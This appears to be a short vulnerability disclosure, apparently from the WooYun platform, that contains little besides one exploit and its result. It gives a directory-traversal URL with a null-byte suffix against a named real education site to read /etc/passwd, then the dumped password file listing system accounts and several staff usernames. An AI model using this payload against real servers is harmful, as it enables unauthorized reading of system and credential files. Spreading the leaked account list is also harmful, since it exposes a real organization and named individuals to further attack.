 edu.transn.com/htdocs/?do=../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Servi
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin pegasus:x:66:65:tog-pegasus
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin mysql:x:500:500::/home/mysql:/bin/bash
transntest:x:501:0::/home/transntest:/bin/bash vsftpd:x:502:502::/home/vsftpd:/sbin/nologin
liuxin:x:503:503::/home/liuxin:/bin/bash mike:x:504:504::/home/mike:/bin/bash allen:x:505:505::/home/allen:/bin/bash
www.wooyun.org